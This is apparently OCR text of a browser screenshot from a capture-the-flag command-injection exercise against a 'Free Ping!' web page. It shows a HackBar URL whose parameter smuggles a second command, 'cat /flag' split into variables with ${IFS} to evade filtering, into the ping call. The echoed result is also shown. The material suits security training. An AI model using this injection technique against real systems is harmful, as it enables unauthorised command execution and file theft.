 Title
119.61.19.212:8081/index.php?A=;a="ca";b="t${IFS}/fla";d="g";c=$a$b$d;$c
Inspector Console Debugger HackBar
Load URL
Split URL
Execute
http://119.61.19.212:8081/index.php?A=;a="ca";
b="t${IFS}/fla";d="g";c=$a$b$d;$c
Post data Referer User Agent
Cookies Clear All
Free Ping!
ip
PING!
You Command: ping -c 4 ;a="ca";b="t${IFS}/fla";
d="g";c=$a$b$d;$c
Flag not in line1 Flag not in